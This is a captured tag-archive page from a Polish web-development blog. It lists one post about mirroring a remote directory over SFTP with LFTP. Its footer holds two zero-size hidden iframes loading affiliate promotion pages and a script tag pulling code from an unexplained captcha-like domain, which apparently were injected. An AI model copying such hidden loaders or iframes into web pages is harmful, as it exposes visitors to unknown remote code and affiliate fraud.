

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/tag/cron
body_size: 9954
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>cron &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami otagowanymi jako cron" href="https://webroad.pl/tag/cron/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://webroad.pl/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/tags/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="cron"/><meta property="og:url" content="https://webroad.pl/tag/cron"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="cron"/><meta name="twitter:url" content="https://webroad.pl/tag/cron"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12 p-5 post-preview-list-inner text-justify single-post"><article id="post-7747" class="post-7747 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting category-inne tag-cron tag-lftp tag-mirror tag-sftp"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/inne/7747-pobieranie-calego-katalogu-z-serwera-zdalnego-przez-lftp" rel="bookmark">Pobieranie całego katalogu z serwera zdalnego przez LFTP</a></h2><hr><p>21 listopada 2020 / <strong>Michał Kortas</strong></p><hr></header><div class="entry-content"><p>Zajmowałem się nie tak dawno przenoszeniem dość dużej aplikacji na nowy serwer. Cały proces zajął ostatecznie kilka dni. Jednak aby samo przełączenie użytkowników do pracy w nowym środowisku odbyło się możliwie bez przerw, największą przeszkodą do pokonania stało się <strong>utrzymanie magazynu załączników w aktualnym stanie</strong>. <a href="https://webroad.pl/inne/7747-pobieranie-calego-katalogu-z-serwera-zdalnego-przez-lftp#more-7747" class="more-link">Continue reading <span class="screen-reader-text">Pobieranie całego katalogu z serwera zdalnego przez LFTP</span></a></p><hr><p>Tagi: <a href="https://webroad.pl/tag/cron" rel="tag">cron</a> • <a href="https://webroad.pl/tag/lftp" rel="tag">lftp</a> • <a href="https://webroad.pl/tag/mirror" rel="tag">mirror</a> • <a href="https://webroad.pl/tag/sftp" rel="tag">sftp</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var 